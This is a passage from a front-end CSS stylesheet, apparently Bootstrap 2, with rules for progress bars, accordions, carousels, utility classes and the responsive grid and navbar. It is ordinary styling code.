  background-image: -webkit-linear-gradient(top,#149bdf,#0480be);

  background-image: -o-linear-gradient(top,#149bdf,#0480be);

  background-image: linear-gradient(to bottom,#149bdf,#0480be);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);

  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);

  -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);

  box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

  -webkit-transition: width .6s ease;

  -moz-transition: width .6s ease;

  -o-transition: width .6s ease;

  transition: width .6s ease;

}

.progress .bar + .bar {

  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);

  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);

  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);

}

.progress-striped .bar {

  background-color: #149bdf;

  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));

  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  -webkit-background-size: 40px 40px;

  -moz-background-size: 40px 40px;

  -o-background-size: 40px 40px;

  background-size: 40px 40px;

}

.progress.active .bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

  -moz-animation: progress-bar-stripes 2s linear infinite;

  -ms-animation: progress-bar-stripes 2s linear infinite;

  -o-animation: progress-bar-stripes 2s linear infinite;

  animation: progress-bar-stripes 2s linear infinite;

}

.progress-danger .bar,

.progress .bar-danger {

  background-color: #dd514c;

  background-image: -moz-linear-gradient(top,#ee5f5b,#c43c35);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));

  background-image: -webkit-linear-gradient(top,#ee5f5b,#c43c35);

  background-image: -o-linear-gradient(top,#ee5f5b,#c43c35);

  background-image: linear-gradient(to bottom,#ee5f5b,#c43c35);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0);

}

.progress-danger.progress-striped .bar,

.progress-striped .bar-danger {

  background-color: #ee5f5b;

  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));

  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

}

.progress-success .bar,

.progress .bar-success {

  background-color: #5eb95e;

  background-image: -moz-linear-gradient(top,#62c462,#57a957);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));

  background-image: -webkit-linear-gradient(top,#62c462,#57a957);

  background-image: -o-linear-gradient(top,#62c462,#57a957);

  background-image: linear-gradient(to bottom,#62c462,#57a957);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);

}

.progress-success.progress-striped .bar,

.progress-striped .bar-success {

  background-color: #62c462;

  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));

  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

}

.progress-info .bar,

.progress .bar-info {

  background-color: #4bb1cf;

  background-image: -moz-linear-gradient(top,#5bc0de,#339bb9);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));

  background-image: -webkit-linear-gradient(top,#5bc0de,#339bb9);

  background-image: -o-linear-gradient(top,#5bc0de,#339bb9);

  background-image: linear-gradient(to bottom,#5bc0de,#339bb9);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);

}

.progress-info.progress-striped .bar,

.progress-striped .bar-info {

  background-color: #5bc0de;

  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));

  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

}

.progress-warning .bar,

.progress .bar-warning {

  background-color: #faa732;

  background-image: -moz-linear-gradient(top,#fbb450,#f89406);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));

  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);

  background-image: -o-linear-gradient(top,#fbb450,#f89406);

  background-image: linear-gradient(to bottom,#fbb450,#f89406);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);

}

.progress-warning.progress-striped .bar,

.progress-striped .bar-warning {

  background-color: #fbb450;

  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));

  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);

}

.accordion {

  margin-bottom: 18px;

}

.accordion-group {

  margin-bottom: 2px;

  border: 1px solid #e5e5e5;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.accordion-heading {

  border-bottom: 0;

}

.accordion-heading .accordion-toggle {

  display: block;

  padding: 8px 15px;

}

.accordion-toggle {

  cursor: pointer;

}

.accordion-inner {

  padding: 9px 15px;

  border-top: 1px solid #e5e5e5;

}

.carousel {

  position: relative;

  margin-bottom: 18px;

  line-height: 1;

}

.carousel-inner {

  overflow: hidden;

  width: 100%;

  position: relative;

}

.carousel .item {

  display: none;

  position: relative;

  -webkit-transition: .6s ease-in-out left;

  -moz-transition: .6s ease-in-out left;

  -o-transition: .6s ease-in-out left;

  transition: .6s ease-in-out left;

}

.carousel .item > img {

  display: block;

  line-height: 1;

}

.carousel .active,

.carousel .next,

.carousel .prev {

  display: block;

}

.carousel .active {

  left: 0;

}

.carousel .next,

.carousel .prev {

  position: absolute;

  top: 0;

  width: 100%;

}

.carousel .next {

  left: 100%;

}

.carousel .prev {

  left: -100%;

}

.carousel .next.left,

.carousel .prev.right {

  left: 0;

}

.carousel .active.left {

  left: -100%;

}

.carousel .active.right {

  left: 100%;

}

.carousel-control {

  position: absolute;

  top: 40%;

  left: 15px;

  width: 40px;

  height: 40px;

  margin-top: -20px;

  font-size: 60px;

  font-weight: 100;

  line-height: 30px;

  color: #fff;

  text-align: center;

  background: #222;

  border: 3px solid #fff;

  -webkit-border-radius: 23px;

  -moz-border-radius: 23px;

  border-radius: 23px;

  opacity: 0.5;

  filter: alpha(opacity=50);

}

.carousel-control.right {

  left: auto;

  right: 15px;

}

.carousel-control:hover {

  color: #fff;

  text-decoration: none;

  opacity: 0.9;

  filter: alpha(opacity=90);

}

.carousel-caption {

  position: absolute;

  left: 0;

  right: 0;

  bottom: 0;

  padding: 15px;

  background: #333;

  background: rgba(0,0,0,0.75);

}

.carousel-caption h4,

.carousel-caption p {

  color: #fff;

  line-height: 18px;

}

.carousel-caption h4 {

  margin: 0 0 5px;

}

.carousel-caption p {

  margin-bottom: 0;

}

.hero-unit {

  padding: 60px;

  margin-bottom: 30px;

  background-color: #eee;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}

.hero-unit h1 {

  margin-bottom: 0;

  font-size: 60px;

  line-height: 1;

  color: inherit;

  letter-spacing: -1px;

}

.hero-unit p {

  font-size: 18px;

  font-weight: 200;

  line-height: 27px;

  color: inherit;

}

.pull-right {

  float: right;

}

.pull-left {

  float: left;

}

.hide {

  display: none;

}

.show {

  display: block;

}

.invisible {

  visibility: hidden;

}

.affix {

  position: fixed;

}

.hidden {

  display: none;

  visibility: hidden;

}

.visible-phone {

  display: none !important;

}

.visible-tablet {

  display: none !important;

}

.hidden-desktop {

  display: none !important;

}

.visible-desktop {

  display: inherit !important;

}

@media (min-width: 768px) and (max-width: 979px) {

  .hidden-desktop {

    display: inherit !important;

  }

  .visible-desktop {

    display: none !important;

  }

  .visible-tablet {

    display: inherit !important;

  }

  .hidden-tablet {

    display: none !important;

  }

}

@media (max-width: 767px) {

  .hidden-desktop {

    display: inherit !important;

  }

  .visible-desktop {

    display: none !important;

  }

  .visible-phone {

    display: inherit !important;

  }

  .hidden-phone {

    display: none !important;

  }

}

@media (max-width: 767px) {

  body {

    padding-left: 20px;

    padding-right: 20px;

  }

  .navbar-fixed-top,

  .navbar-fixed-bottom {

    margin-left: -20px;

    margin-right: -20px;

  }

  .container-fluid {

    padding: 0;

  }

  .dl-horizontal dt {

    float: none;

    clear: none;

    width: auto;

    text-align: left;

  }

  .dl-horizontal dd {

    margin-left: 0;

  }

  .container {

    width: auto;

  }

  .row-fluid {

    width: 100%;

  }

  .row,

  .thumbnails {

    margin-left: 0;

  }

  .thumbnails > li {

    float: none;

    margin-left: 0;

  }

  [class*="span"],

  .row-fluid [class*="span"] {

    float: none;

    display: block;

    width: auto;

    margin-left: 0;

  }

  .span12,

  .row-fluid .span12 {

    width: 100%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

  }

  .input-large,

  .input-xlarge,

  .input-xxlarge,

  input[class*="span"],

  select[class*="span"],

  textarea[class*="span"],

  .uneditable-input {

    display: block;

    width: 100%;

    min-height: 30px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

  }

  .input-prepend input,

  .input-append input,

  .input-prepend input[class*="span"],

  .input-append input[class*="span"] {

    display: inline-block;

    width: auto;

  }

  div.modal {

    position: fixed;

    top: 20px;

    left: 20px;

    right: 20px;

    width: auto;

    margin: 0;

  }

  div.modal.fade.in {

    top: auto;

  }

}

@media (max-width: 480px) {

  .nav-collapse {

    -webkit-transform: translate3d(0,0,0);

  }

  .page-header h1 small {

    display: block;

    line-height: 18px;

  }

  input[type="checkbox"],

  input[type="radio"] {

    border: 1px solid #ccc;

  }

  .form-horizontal .control-group > label {

    float: none;

    width: auto;

    padding-top: 0;

    text-align: left;

  }

  .form-horizontal .controls {

    margin-left: 0;

  }

  .form-horizontal .control-list {

    padding-top: 0;

  }

  .form-horizontal .form-actions {

    padding-left: 10px;

    padding-right: 10px;

  }

  div.modal {

    top: 10px;

    left: 10px;

    right: 10px;

  }

  .modal-header .close {

    padding: 10px;

    margin: -10px;

  }

  .carousel-caption {

    position: static;

  }

}

@media (min-width: 768px) and (max-width: 979px) {

  .row {

    margin-left: -20px;

    *zoom: 1;

  }

  .row:before,

  .row:after {

    display: table;

    content: "";

    line-height: 0;

  }

  .row:after {

    clear: both;

  }

  [class*="span"] {

    float: left;

    margin-left: 20px;

  }

  .container,

  .navbar-static-top .container,

  .navbar-fixed-top .container,

  .navbar-fixed-bottom .container {

    width: 724px;

  }

  .span12 {

    width: 724px;

  }

  .span11 {

    width: 662px;

  }

  .span10 {

    width: 600px;

  }

  .span9 {

    width: 538px;

  }

  .span8 {

    width: 476px;

  }

  .span7 {

    width: 414px;

  }

  .span6 {

    width: 352px;

  }

  .span5 {

    width: 290px;

  }

  .span4 {

    width: 228px;

  }

  .span3 {

    width: 166px;

  }

  .span2 {

    width: 104px;

  }

  .span1 {

    width: 42px;

  }

  .offset12 {

    margin-left: 764px;

  }

  .offset11 {

    margin-left: 702px;

  }

  .offset10 {

    margin-left: 640px;

  }

  .offset9 {

    margin-left: 578px;

  }

  .offset8 {

    margin-left: 516px;

  }

  .offset7 {

    margin-left: 454px;

  }

  .offset6 {

    margin-left: 392px;

  }

  .offset5 {

    margin-left: 330px;

  }

  .offset4 {

    margin-left: 268px;

  }

  .offset3 {

    margin-left: 206px;

  }

  .offset2 {

    margin-left: 144px;

  }

  .offset1 {

    margin-left: 82px;

  }

  .row-fluid {

    width: 100%;

    *zoom: 1;

  }

  .row-fluid:before,

  .row-fluid:after {

    display: table;

    content: "";

    line-height: 0;

  }

  .row-fluid:after {

    clear: both;

  }

  .row-fluid [class*="span"] {

    display: block;

    width: 100%;

    min-height: 30px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    float: left;

    margin-left: 2.127659574%;

    *margin-left: 2.0744680846383%;

  }

  .row-fluid [class*="span"]:first-child {

    margin-left: 0;

  }

  .row-fluid .span12 {

    width: 99.99999999%;

    *width: 99.946808500638%;

  }

  .row-fluid .span11 {

    width: 91.489361693%;

    *width: 91.436170203638%;

  }

  .row-fluid .span10 {

    width: 82.978723396%;

    *width: 82.925531906638%;

  }

  .row-fluid .span9 {

    width: 74.468085099%;

    *width: 74.414893609638%;

  }

  .row-fluid .span8 {

    width: 65.957446802%;

    *width: 65.904255312638%;

  }

  .row-fluid .span7 {

    width: 57.446808505%;

    *width: 57.393617015638%;

  }

  .row-fluid .span6 {

    width: 48.936170208%;

    *width: 48.882978718638%;

  }

  .row-fluid .span5 {

    width: 40.425531911%;

    *width: 40.372340421638%;

  }

  .row-fluid .span4 {

    width: 31.914893614%;

    *width: 31.861702124638%;

  }

  .row-fluid .span3 {

    width: 23.404255317%;

    *width: 23.351063827638%;

  }

  .row-fluid .span2 {

    width: 14.89361702%;

    *width: 14.840425530638%;

  }

  .row-fluid .span1 {

    width: 6.382978723%;

    *width: 6.3297872336383%;

  }

  .row-fluid .offset12 {

    margin-left: 104.255319138%;

    *margin-left: 104.14893615928%;

  }

  .row-fluid .offset12:first-child {

    margin-left: 102.127659564%;

    *margin-left: 102.02127658528%;

  }

  .row-fluid .offset11 {

    margin-left: 95.744680841%;

    *margin-left: 95.638297862277%;

  }

  .row-fluid .offset11:first-child {

    margin-left: 93.617021267%;

    *margin-left: 93.510638288277%;

  }

  .row-fluid .offset10 {

    margin-left: 87.234042544%;

    *margin-left: 87.127659565277%;

  }

  .row-fluid .offset10:first-child {

    margin-left: 85.10638297%;

    *margin-left: 84.999999991277%;

  }

  .row-fluid .offset9 {

    margin-left: 78.723404247%;

    *margin-left: 78.617021268277%;

  }

  .row-fluid .offset9:first-child {

    margin-left: 76.595744673%;

    *margin-left: 76.489361694277%;

  }

  .row-fluid .offset8 {

    margin-left: 70.21276595%;

    *margin-left: 70.106382971277%;

  }

  .row-fluid .offset8:first-child {

    margin-left: 68.085106376%;

    *margin-left: 67.978723397277%;

  }

  .row-fluid .offset7 {

    margin-left: 61.702127653%;

    *margin-left: 61.595744674277%;

  }

  .row-fluid .offset7:first-child {

    margin-left: 59.574468079%;

    *margin-left: 59.468085100277%;

  }

  .row-fluid .offset6 {

    margin-left: 53.191489356%;

    *margin-left: 53.085106377277%;

  }

  .row-fluid .offset6:first-child {

    margin-left: 51.063829782%;

    *margin-left: 50.957446803277%;

  }

  .row-fluid .offset5 {

    margin-left: 44.680851059%;

    *margin-left: 44.574468080277%;

  }

  .row-fluid .offset5:first-child {

    margin-left: 42.553191485%;

    *margin-left: 42.446808506277%;

  }

  .row-fluid .offset4 {

    margin-left: 36.170212762%;

    *margin-left: 36.063829783277%;

  }

  .row-fluid .offset4:first-child {

    margin-left: 34.042553188%;

    *margin-left: 33.936170209277%;

  }

  .row-fluid .offset3 {

    margin-left: 27.659574465%;

    *margin-left: 27.553191486277%;

  }

  .row-fluid .offset3:first-child {

    margin-left: 25.531914891%;

    *margin-left: 25.425531912277%;

  }

  .row-fluid .offset2 {

    margin-left: 19.148936168%;

    *margin-left: 19.042553189277%;

  }

  .row-fluid .offset2:first-child {

    margin-left: 17.021276594%;

    *margin-left: 16.914893615277%;

  }

  .row-fluid .offset1 {

    margin-left: 10.638297871%;

    *margin-left: 10.531914892277%;

  }

  .row-fluid .offset1:first-child {

    margin-left: 8.510638297%;

    *margin-left: 8.4042553182766%;

  }

  input,

  textarea,

  .uneditable-input {

    margin-left: 0;

  }

  .controls-row [class*="span"] + [class*="span"] {

    margin-left: 20px;

  }

  input.span12, textarea.span12, .uneditable-input.span12 {

    width: 710px;

  }

  input.span11, textarea.span11, .uneditable-input.span11 {

    width: 648px;

  }

  input.span10, textarea.span10, .uneditable-input.span10 {

    width: 586px;

  }

  input.span9, textarea.span9, .uneditable-input.span9 {

    width: 524px;

  }

  input.span8, textarea.span8, .uneditable-input.span8 {

    width: 462px;

  }

  input.span7, textarea.span7, .uneditable-input.span7 {

    width: 400px;

  }

  input.span6, textarea.span6, .uneditable-input.span6 {

    width: 338px;

  }

  input.span5, textarea.span5, .uneditable-input.span5 {

    width: 276px;

  }

  input.span4, textarea.span4, .uneditable-input.span4 {

    width: 214px;

  }

  input.span3, textarea.span3, .uneditable-input.span3 {

    width: 152px;

  }

  input.span2, textarea.span2, .uneditable-input.span2 {

    width: 90px;

  }

  input.span1, textarea.span1, .uneditable-input.span1 {

    width: 28px;

  }

}

@media (min-width: 1200px) {

  .row {

    margin-left: -20px;

    *zoom: 1;

  }

  .row:before,

  .row:after {

    display: table;

    content: "";

    line-height: 0;

  }

  .row:after {

    clear: both;

  }

  [class*="span"] {

    float: left;

    margin-left: 20px;

  }

  .container,

  .navbar-static-top .container,

  .navbar-fixed-top .container,

  .navbar-fixed-bottom .container {

    width: 940px;

  }

  .span12 {

    width: 940px;

  }

  .span11 {

    width: 860px;

  }

  .span10 {

    width: 780px;

  }

  .span9 {

    width: 700px;

  }

  .span8 {

    width: 620px;

  }

  .span7 {

    width: 540px;

  }

  .span6 {

    width: 460px;

  }

  .span5 {

    width: 380px;

  }

  .span4 {

    width: 300px;

  }

  .span3 {

    width: 220px;

  }

  .span2 {

    width: 140px;

  }

  .span1 {

    width: 60px;

  }

  .offset12 {

    margin-left: 980px;

  }

  .offset11 {

    margin-left: 900px;

  }

  .offset10 {

    margin-left: 820px;

  }

  .offset9 {

    margin-left: 740px;

  }

  .offset8 {

    margin-left: 660px;

  }

  .offset7 {

    margin-left: 580px;

  }

  .offset6 {

    margin-left: 500px;

  }

  .offset5 {

    margin-left: 420px;

  }

  .offset4 {

    margin-left: 340px;

  }

  .offset3 {

    margin-left: 260px;

  }

  .offset2 {

    margin-left: 180px;

  }

  .offset1 {

    margin-left: 100px;

  }

  .row-fluid {

    width: 100%;

    *zoom: 1;

  }

  .row-fluid:before,

  .row-fluid:after {

    display: table;

    content: "";

    line-height: 0;

  }

  .row-fluid:after {

    clear: both;

  }

  .row-fluid [class*="span"] {

    display: block;

    width: 100%;

    min-height: 30px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    float: left;

    margin-left: 2.127659574%;

    *margin-left: 2.0744680846383%;

  }

  .row-fluid [class*="span"]:first-child {

    margin-left: 0;

  }

  .row-fluid .span12 {

    width: 99.99999999%;

    *width: 99.946808500638%;

  }

  .row-fluid .span11 {

    width: 91.489361693%;

    *width: 91.436170203638%;

  }

  .row-fluid .span10 {

    width: 82.978723396%;

    *width: 82.925531906638%;

  }

  .row-fluid .span9 {

    width: 74.468085099%;

    *width: 74.414893609638%;

  }

  .row-fluid .span8 {

    width: 65.957446802%;

    *width: 65.904255312638%;

  }

  .row-fluid .span7 {

    width: 57.446808505%;

    *width: 57.393617015638%;

  }

  .row-fluid .span6 {

    width: 48.936170208%;

    *width: 48.882978718638%;

  }

  .row-fluid .span5 {

    width: 40.425531911%;

    *width: 40.372340421638%;

  }

  .row-fluid .span4 {

    width: 31.914893614%;

    *width: 31.861702124638%;

  }

  .row-fluid .span3 {

    width: 23.404255317%;

    *width: 23.351063827638%;

  }

  .row-fluid .span2 {

    width: 14.89361702%;

    *width: 14.840425530638%;

  }

  .row-fluid .span1 {

    width: 6.382978723%;

    *width: 6.3297872336383%;

  }

  .row-fluid .offset12 {

    margin-left: 104.255319138%;

    *margin-left: 104.14893615928%;

  }

  .row-fluid .offset12:first-child {

    margin-left: 102.127659564%;

    *margin-left: 102.02127658528%;

  }

  .row-fluid .offset11 {

    margin-left: 95.744680841%;

    *margin-left: 95.638297862277%;

  }

  .row-fluid .offset11:first-child {

    margin-left: 93.617021267%;

    *margin-left: 93.510638288277%;

  }

  .row-fluid .offset10 {

    margin-left: 87.234042544%;

    *margin-left: 87.127659565277%;

  }

  .row-fluid .offset10:first-child {

    margin-left: 85.10638297%;

    *margin-left: 84.999999991277%;

  }

  .row-fluid .offset9 {

    margin-left: 78.723404247%;

    *margin-left: 78.617021268277%;

  }

  .row-fluid .offset9:first-child {

    margin-left: 76.595744673%;

    *margin-left: 76.489361694277%;

  }

  .row-fluid .offset8 {

    margin-left: 70.21276595%;

    *margin-left: 70.106382971277%;

  }

  .row-fluid .offset8:first-child {

    margin-left: 68.085106376%;

    *margin-left: 67.978723397277%;

  }

  .row-fluid .offset7 {

    margin-left: 61.702127653%;

    *margin-left: 61.595744674277%;

  }

  .row-fluid .offset7:first-child {

    margin-left: 59.574468079%;

    *margin-left: 59.468085100277%;

  }

  .row-fluid .offset6 {

    margin-left: 53.191489356%;

    *margin-left: 53.085106377277%;

  }

  .row-fluid .offset6:first-child {

    margin-left: 51.063829782%;

    *margin-left: 50.957446803277%;

  }

  .row-fluid .offset5 {

    margin-left: 44.680851059%;

    *margin-left: 44.574468080277%;

  }

  .row-fluid .offset5:first-child {

    margin-left: 42.553191485%;

    *margin-left: 42.446808506277%;

  }

  .row-fluid .offset4 {

    margin-left: 36.170212762%;

    *margin-left: 36.063829783277%;

  }

  .row-fluid .offset4:first-child {

    margin-left: 34.042553188%;

    *margin-left: 33.936170209277%;

  }

  .row-fluid .offset3 {

    margin-left: 27.659574465%;

    *margin-left: 27.553191486277%;

  }

  .row-fluid .offset3:first-child {

    margin-left: 25.531914891%;

    *margin-left: 25.425531912277%;

  }

  .row-fluid .offset2 {

    margin-left: 19.148936168%;

    *margin-left: 19.042553189277%;

  }

  .row-fluid .offset2:first-child {

    margin-left: 17.021276594%;

    *margin-left: 16.914893615277%;

  }

  .row-fluid .offset1 {

    margin-left: 10.638297871%;

    *margin-left: 10.531914892277%;

  }

  .row-fluid .offset1:first-child {

    margin-left: 8.510638297%;

    *margin-left: 8.4042553182766%;

  }

  input,

  textarea,

  .uneditable-input {

    margin-left: 0;

  }

  .controls-row [class*="span"] + [class*="span"] {

    margin-left: 20px;

  }

  input.span12, textarea.span12, .uneditable-input.span12 {

    width: 926px;

  }

  input.span11, textarea.span11, .uneditable-input.span11 {

    width: 846px;

  }

  input.span10, textarea.span10, .uneditable-input.span10 {

    width: 766px;

  }

  input.span9, textarea.span9, .uneditable-input.span9 {

    width: 686px;

  }

  input.span8, textarea.span8, .uneditable-input.span8 {

    width: 606px;

  }

  input.span7, textarea.span7, .uneditable-input.span7 {

    width: 526px;

  }

  input.span6, textarea.span6, .uneditable-input.span6 {

    width: 446px;

  }

  input.span5, textarea.span5, .uneditable-input.span5 {

    width: 366px;

  }

  input.span4, textarea.span4, .uneditable-input.span4 {

    width: 286px;

  }

  input.span3, textarea.span3, .uneditable-input.span3 {

    width: 206px;

  }

  input.span2, textarea.span2, .uneditable-input.span2 {

    width: 126px;

  }

  input.span1, textarea.span1, .uneditable-input.span1 {

    width: 46px;

  }

  .thumbnails {

    margin-left: -20px;

  }

  .thumbnails > li {

    margin-left: 20px;

  }

  .row-fluid .thumbnails {

    margin-left: 0;

  }

}

@media (max-width: 979px) {

  body {

    padding-top: 0;

  }

  .navbar-fixed-top,

  .navbar-fixed-bottom {

    position: static;

  }

  .navbar-fixed-top {

    margin-bottom: 18px;

  }

  .navbar-fixed-bottom {

    margin-top: 18px;

  }

  .navbar-fixed-top .navbar-inner,

  .navbar-fixed-bottom .navbar-inner {

    padding: 5px;

  }

  .navbar .container {

    width: auto;

    padding: 0;

  }

  .navbar .brand {

    padding-left: 10px;

    padding-right: 10px;

    margin: 0 0 0 -5px;

  }

  .nav-collapse {

    clear: both;

  }

  .nav-collapse .nav {

    float: none;

    margin: 0 0 9px;

  }

  .nav-collapse .nav > li {

    float: none;

  }

  .nav-collapse .nav > li > a {

    margin-bottom: 2px;

  }

  .nav-collapse .nav > .divider-vertical {

    display: none;

  }

  .nav-collapse .nav .nav-header {

    color: #555;

    text-shadow: none;

  }

  .nav-collapse .nav > li > a,

  .nav-collapse .dropdown-menu a {

    padding: 9px 15px;

    font-weight: bold;

    color: #555;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    border-radius: 3px;

  }

  .nav-collapse .btn {

    padding: 4px 10px 4px;

    font-weight: normal;

    -webkit-border-radius: 4px;

    -moz-border-radius: 4px;

    border-radius: 4px;

  }

  .nav-collapse .dropdown-menu li + li a {

    margin-bottom: 2px;

  }

  .nav-collapse .nav > li > a:hover,

  .nav-collapse .dropdown-menu a:hover {

    background-color: #f2f2f2;

  }

  .navbar-inverse .nav-collapse .nav > li > a:hover,

  .navbar-inverse .nav-collapse .dropdown-menu a:hover {

    background-color: #111111;

  }

  .nav-collapse.in .btn-group {

    margin-top: 5px;

    padding: 0;

  }

  .nav-collapse .dropdown-menu {

    position: static;

    top: auto;

    left: auto;

    float: none;

    display: block;

    max-width: none;

    margin: 0 15px;

    padding: 0;

    background-color: transparent;

    border: none;

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    border-radius: 0;

    -webkit-box-shadow: none;

    -moz-box-shadow: none;

    box-shadow: none;

  }

  .nav-collapse .dropdown-menu:before,

  .nav-collapse .dropdown-menu:after {

    display: none;

  }

  .nav-collapse .dropdown-menu .divider {

    display: none;

  }

  .nav-collapse .navbar-form,

